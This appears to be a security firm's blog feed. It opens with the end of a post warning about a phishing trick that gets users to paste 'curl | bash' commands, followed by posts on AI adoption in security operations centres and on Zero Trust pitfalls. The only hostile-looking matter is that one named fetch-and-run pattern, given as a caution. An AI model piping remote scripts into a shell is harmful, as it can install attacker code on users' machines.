Train your users not just to avoid shady emails, but to treat curl | bash from the internet as radioactive. No “validation badge” or CAPTCHA-looking widget should ever ask you to run terminal commands.

This is one of the most clever phishing attacks I’ve seen lately—and a chilling sign of where things are headed.

Stay safe out there.

* AI tools were used as a research assistant for this content, but human moderation and writing are also included. The included images are AI-generated.

Introduction

We live in a world of accelerating change, and nowhere is that more evident than in cybersecurity operations. Enterprises are rushing to adopt AI and automation technologies in their security operations centres (SOCs) to reduce mean time to detect (MTTD), enhance threat hunting, reduce cyberalert fatigue, and generally eke out more value from scarce resources. But in parallel, adversaries—whether financially motivated cybercriminal gangs, nation‑states, or hacktivists—are themselves adopting (and in some cases advancing) these same enabling technologies. The result: a moving target, one where the advantage is fleeting unless defenders recognise the full implications, adapt processes and governance, and invest in human‑machine partnerships rather than simply tool acquisition.

In this post I’ll explore the attacker/defender dynamics around AI/automation, technology adoption challenges, governance and ethics, how to prioritise automation versus human judgement, and finally propose a roadmap for integrating AI/automation into your SOC with realistic expectations and process discipline.

The basic story is: defenders are trying to adopt AI/automation, but threat actors are often moving faster, or in some cases have fewer constraints, and thus are gaining asymmetric advantages.

Put plainly: attackers are weaponising AI/automation as part of their toolkit (for reconnaissance, social engineering, malware development, evasion) and defenders are scrambling to catch up. Some of the specific offensive uses: AI to craft highly‑persuasive phishing emails, to generate deep‑fake audio or video assets, to automate vulnerability discovery and exploitation at scale, to support lateral movement and credential stuffing campaigns.

For defenders, AI/automation promises faster detection, richer context, reduction of manual drudge work, and the ability to scale limited human resources. But the pace of adoption, the maturity of process, the governance and skills gaps, and the need to integrate these into a human‑machine teaming model mean that many organisations are still in the early innings. In short: the arms race is on, and we’re behind.

As organisations swallow the promise of AI/automation, they often underestimate the foundational requirements. Here are three big challenge areas:

a) Data

AI and ML need clean, well‑structured data. Many security operations environments are plagued with siloed data, alert overload, inconsistent taxonomy, missing labels, and legacy tooling. Without good data, AI becomes garbage‑in/garbage‑out.

Attackers, on the other hand, are using publicly available models, third‑party tools and malicious automation pipelines that require far less polish—so they have a head start.

b) Skills and Trust

Deploying an AI‑powered security tool is only part of the solution. Tuning the models, understanding their outputs, incorporating them into workflows, and trusting them requires skilled personnel. Many SOC teams simply don’t yet have those resources.

Trust is another factor: model explainability, bias, false positives/negatives, adversarial manipulation of models—all of these undermine operator confidence.

c) Process Change vs Tool Acquisition

Too many organisations acquire “AI powered” tools but leave underlying processes, workflows, roles and responsibilities unchanged. The tool then becomes a silos‑in‑a‑box rather than a transformational capability.

Without adjusted processes, organisations can end up with “alert‑spam on steroids” or AI acting as a black box forcing humans to babysit again.

In short: People and process matter at least as much as technology.

Deploying AI and automation in cyber defence doesn’t simply raise technical questions — it raises governance and ethics questions.

Organisations need to define who is accountable for AI‑driven decisions (for example a model autonomously taking containment action), how they audit and validate AI output, how they respond if the model is attacked or manipulated, and how they ensure human oversight.

Ethical issues include: (i) making sure model biases don’t produce blind spots or misclassifications; (ii) protecting privacy when feeding data into ML systems; (iii) understanding that attackers may exploit the same models or our systems’ dependence on them; and (iv) ensuring transparency where human decision‑makers remain in the loop.

A governance framework should address model lifecycle (training, validation, monitoring, decommissioning), adversarial threat modeling (how might the model itself be attacked), and human‑machine teaming protocols (when does automation act, when do humans intervene).

One of the biggest questions in SOC evolution is: how do we draw the line between automation/AI and human judgment? The answer: there is no single line — the optimal state is human‑machine collaboration, with clearly defined tasks for each.

Automation‑first for repetitive, high‑volume, well‑defined tasks: For example, triage of alerts, enrichment of IOC/IOA (indicators/observables), initial containment steps, known‑pattern detection. AI can accelerate these tasks, free up human time, and reduce mean time to respond.

Humans for context, nuance, strategy, escalation: Humans bring judgement, business context, threat‑scenario understanding, adversary insight, ethics, and the ability to handle novel or ambiguous situations.

Define escalation thresholds: Automation might execute actions up to a defined confidence level; anything below should escalate to a human analyst.

Continuous feedback loop: Human analysts must feed back into model tuning, rules updates, and process improvement — treating automation as a living capability, not a “set‑and‑forget” installation.

Avoid over‑automation risks: Automating without oversight can lead to automation‑driven errors, cascading actions, or missing the adversary‑innovation edge. Also, if you automate everything, you risk deskilling your human team.

The right blend depends on your maturity, your toolset, your threat profile, and your risk appetite — but the underlying principle is: automation should augment humans, not replace them.

Assess your maturity and readiness

Define use‑cases with business value

Build foundation: data, tooling, skills

Pilot, iterate, scale

Embed human‑machine teaming and continuous improvement

Maintain governance, ethics and risk oversight

Stay ahead of the adversary

(See main post above for in-depth detail on each step.)

The fundamental truth is this: when defenders pause, attackers surge. The race between automation and AI in cyber defence is no longer about if, but about how fast and how well. Threat actors are not waiting for your slow adoption cycles—they are already leveraging automation and generative AI to scale reconnaissance, craft phishing campaigns, evade detection, and exploit vulnerabilities at speed and volume. Your organisation must not only adopt AI/automation, but adopt it with the right foundation, the right process, the right governance and the right human‑machine teaming mindset.

At MicroSolved we specialise in helping organisations bridge the gap between technological promise and operational reality. If you’re a CISO, SOC manager or security‑operations leader who wants to –

understand how your data, processes and people stack up for AI/automation readiness

prioritise use‑cases that drive business value rather than hype

design human‑machine workflows that maximise SOC impact

embed governance, ethics and adversarial AI awareness

stay ahead of threat actors who are already using automation as a wedge into your environment

… then we’d welcome a conversation. Reach out to us today at info@microsolved.com or call +1.614.351.1237and let’s discuss how we can help you move from reactive to resilient, from catching up to keeping ahead.

Thanks for reading. Be safe, be vigilant—and let’s make sure the advantage stays with the good guys.

ISC2 AI Adoption Pulse Survey 2025

IBM X-Force Threat Intelligence Index 2025

Accenture State of Cybersecurity Resilience 2025

Cisco 2025 Cybersecurity Readiness Index

Darktrace State of AI Cybersecurity Report 2025

World Economic Forum: Artificial Intelligence and Cybersecurity Report 2025

* AI tools were used as a research assistant for this content, but human moderation and writing are also included. The included images are AI-generated.

In an era of dissolved perimeters and sophisticated threats, the traditional “trust but verify” security model is obsolete. The rise of distributed workforces and complex cloud environments has rendered castle-and-moat defenses ineffective, making a new mandate clear: Zero Trust. This security framework operates on a simple yet powerful principle: never trust, always verify. It assumes that threats can originate from anywhere, both inside and outside the network, and demands that no user or device be granted access until their identity and context are rigorously validated.

The modern enterprise no longer has a single, defensible perimeter. Data and applications are scattered across on-premises data centers, multiple cloud platforms, and countless endpoints. This new reality is a goldmine for attackers, who exploit implicit trust within networks to move laterally and escalate privileges. This is compounded by the challenges of remote work; research from Chanty shows that 76% of cybersecurity professionals believe their organization is more vulnerable to cyberattacks because of it. A Zero Trust security model directly confronts this reality by treating every access request as a potential threat, enforcing strict identity verification and least-privilege access for every user and device, regardless of location.

Adopting a Zero Trust framework is not a minor adjustment—it is a fundamental transformation of an organization’s security posture. While the benefits are immense, the path to implementation is fraught with potential pitfalls. A misstep can do more than just delay progress; it can create new security gaps, disrupt business operations, and waste significant investment. Getting it right requires a strategic, holistic approach. Understanding the most common and critical implementation blunders is the first step toward building a resilient and effective Zero Trust architecture that truly protects an organization’s most valuable assets.

One of the most pervasive and damaging misconceptions is viewing Zero Trust as a single technology or a suite of products that can be purchased and deployed. This fundamentally misunderstands its nature and sets the stage for inevitable failure.

Many vendors market their solutions as “Zero Trust in a box,” leading organizations to believe that buying a specific firewall, identity management tool, or endpoint agent will achieve a Zero Trust posture. This product-centric view ignores the interconnectedness of users, devices, applications, and data. No single vendor or tool can address the full spectrum of a Zero Trust architecture. This approach often results in a collection of siloed security tools that fail to communicate, leaving critical gaps in visibility and enforcement.

True Zero Trust is a strategic framework and a security philosophy that must be woven into the fabric of the organization. It requires a comprehensive vision that aligns security policies with business objectives. This Zero Trust strategy must define how the organization will manage identity, secure devices, control access to applications and networks, and protect data. It is an ongoing process of continuous verification and refinement, not a one-time project with a clear finish line.

To avoid this blunder, organizations must begin with strategy, not technology. Form a cross-functional team including IT, security, networking, and business leaders to develop a phased roadmap. This plan should start by defining the most critical assets and data to protect—the “protect surface.” From there, map transaction flows, architect a Zero Trust environment, and create dynamic security policies. This strategic foundation ensures that technology purchases serve the overarching goals, rather than dictating them.

A core principle of Zero Trust is that you cannot protect what you do not know exists. Many implementation efforts falter because they are built on an incomplete or inaccurate understanding of the IT environment. Diving into policy creation without a complete asset inventory is like trying to secure a building without knowing how many doors and windows it has.

Organizations often have significant blind spots in their IT landscape. Shadow IT, forgotten legacy systems, unmanaged devices, and transient cloud workloads create a vast and often invisible attack surface. Without a comprehensive inventory of all assets—including users, devices, applications, networks, and data—it’s impossible to apply consistent security policies. Attackers thrive on these “unknown unknowns,” using them as entry points to bypass security controls.

The scope of a modern enterprise network extends far beyond the traditional office. It encompasses multi-cloud environments, SaaS applications, IoT devices, and API-driven workloads. Underestimating this complexity is a common mistake. A Zero Trust strategy must account for every interconnected component. Failing to discover and map dependencies between these workloads can lead to policies that either break critical business processes or leave significant security vulnerabilities open for exploitation.

The solution is to make comprehensive discovery and inventory the non-negotiable first step. Implement automated tools that can continuously scan the environment to identify and classify every asset. This is not a one-time task; it must be an ongoing process of asset management. This complete and dynamic inventory serves as the foundational data source for building effective network segmentation, crafting granular access control policies, and ensuring the Zero Trust architecture covers the entire digital estate.

For decades, many organizations have operated on flat, highly permissive internal networks. Once an attacker breaches the perimeter, they can often move laterally with ease. Zero Trust dismantles this outdated model by assuming a breach is inevitable and focusing on containing its impact through rigorous network segmentation.

A flat network is an attacker’s playground. After gaining an initial foothold—often through a single compromised device or set of credentials—they can scan the network, discover valuable assets, and escalate privileges without encountering significant barriers. This architectural flaw is responsible for turning minor security incidents into catastrophic data breaches. Relying on perimeter defense alone is a failed strategy in the modern threat landscape.

Micro-segmentation is a core tenet of Zero Trust architecture. It involves dividing the network into small, isolated zones—sometimes down to the individual workload level—and enforcing strict access control policies between them. If one workload is compromised, the breach is contained within its micro-segment, preventing the threat from spreading across the network. This granular control dramatically shrinks the attack surface and limits the blast radius of any security incident.

To implement micro-segmentation effectively, organizations must move beyond legacy VLANs and firewall rules. Utilize modern software-defined networking and identity-based segmentation tools to create dynamic security policies. These policies should enforce the principle of least privilege, ensuring that applications, workloads, and devices can only communicate with the specific resources they absolutely require to function. This approach creates a resilient network where lateral movement is difficult, if not impossible.

In a Zero Trust framework, identity is the new perimeter. Since trust is no longer granted based on network location, the ability to robustly authenticate and authorize every user and device becomes the cornerstone of security. Failing to fortify identity management practices is a fatal flaw in any Zero Trust initiative.

Stolen credentials remain a primary vector for major data breaches. Weak passwords, shared accounts, and poorly managed privileged access create easy pathways for attackers. An effective identity management program is essential for mitigating these risks. Without strong authentication mechanisms and strict controls over privileged accounts, an organization’s Zero Trust ambitions will be built on a foundation of sand.

A common mistake is treating authentication as a one-time event at the point of login. This “authenticate once, trust forever” model is antithetical to Zero Trust. A user’s context can change rapidly: they might switch to an unsecure network, their device could become compromised, or their behavior might suddenly deviate from the norm. Static trust models fail to account for this dynamic risk, leaving a window of opportunity for attackers who have hijacked an active session.

A robust Zero Trust strategy requires a mature identity and access management (IAM) program. This includes enforcing strong, phishing-resistant multi-factor authentication (MFA) for all users, implementing a least-privilege access model, and using privileged access management (PAM) solutions to secure administrative accounts. Furthermore, organizations must move toward continuous, risk-based authentication, where access is constantly re-evaluated based on real-time signals like device posture, location, and user behavior.

An organization’s security posture is only as strong as its weakest link, which often lies outside its direct control. Vendors, partners, and contractors are an integral part of modern business operations, but they also represent a significant and often overlooked attack vector.

Every third-party vendor with access to your network or data extends your attack surface. These external entities may not adhere to the same security standards, making them prime targets for attackers seeking a backdoor into your organization. In fact, a staggering 77% of all security breaches originated with a vendor or other third party, according to a Whistic report. Ignoring this risk is a critical oversight.

Granting vendors broad, persistent access—often through traditional VPNs—is a recipe for disaster. This approach provides them with the same level of implicit trust as an internal employee, allowing them to potentially access sensitive systems and data far beyond the scope of their legitimate needs. If a vendor’s network is compromised, that access becomes a direct conduit for an attacker into your environment.

Applying Zero Trust principles to third-party access is non-negotiable. Begin by conducting rigorous security assessments of all vendors before granting them access. Replace broad VPN access with granular, application-specific access controls that enforce the principle of least privilege. Each external user’s identity should be strictly verified, and their access should be limited to only the specific resources required for their role, for the minimum time necessary.

A Zero Trust implementation can be technically perfect but fail completely if it ignores the human element. Security measures that are overly complex or disruptive to workflows will inevitably be circumvented by users focused on productivity.

If security policies introduce excessive friction—such as constant, unnecessary authentication prompts or blocked access to legitimate tools—employees will find ways around them. This can lead to a resurgence of Shadow IT, where users adopt unsanctioned applications and services to get their work done, creating massive security blind spots. A successful Zero Trust strategy must balance security with usability.

Zero Trust is a technical framework, but it relies on users to be vigilant partners in security. Without proper training, employees may not understand their role in the new model. They may fall for sophisticated phishing attacks, which have seen a 1,265% increase driven by GenAI, unknowingly providing attackers with the initial credentials needed to challenge the Zero Trust defenses.

Strive to make the secure path the easy path. Implement solutions that leverage risk-based, adaptive authentication to minimize friction for low-risk activities while stepping up verification for sensitive actions. Invest in continuous security awareness training that educates employees on new threats and their responsibilities within the Zero Trust framework. When users understand the “why” behind the security policies and find them easy to follow, they become a powerful asset rather than a liability.

The final critical blunder is viewing Zero Trust as a project with a defined endpoint. The threat landscape, technology stacks, and business needs are in a constant state of flux. A Zero Trust architecture that is not designed to adapt will quickly become obsolete and ineffective.

Attackers are constantly evolving their tactics. A security policy that is effective today may be easily bypassed tomorrow. A static Zero Trust implementation fails to account for this dynamic reality. Without continuous monitoring, analysis, and refinement, security policies can become stale, and new vulnerabilities in applications or workloads can go unnoticed, creating fresh gaps for exploitation. Furthermore, the integration of automation is crucial, as organizations using security AI can identify and contain a data breach 80 days faster than those without.

Successfully implementing a Zero Trust architecture is a transformative journey that demands strategic foresight and meticulous execution. The path is challenging, but by avoiding these critical blunders, organizations can build a resilient, adaptive security posture fit for the modern digital era.

The key takeaways are clear:

By proactively addressing these potential pitfalls, your organization can move beyond legacy security models and chart a confident course toward a future where trust is never assumed and every single access request is rigorously verified.

For expert guidance on implementing a resilient Zero Trust architecture tailored to your organization’s unique needs, consider reaching out to the experienced team at MicroSolved, Inc. With decades of experience in information security and a proven track record of helping companies navigate complex security landscapes, MicroSolved, Inc. offers valuable insights and solutions to enhance your security posture.

Our team of seasoned experts is ready to assist you at any stage of your Zero Trust journey, from initial strategy development to continuous monitoring and refinement. Don’t hesitate to contact us for comprehensive security solutions that align with your business goals and operational requirements.

* AI tools were used as a research assistant for this content, but human moderation and writing are also included. The included images are AI-generated.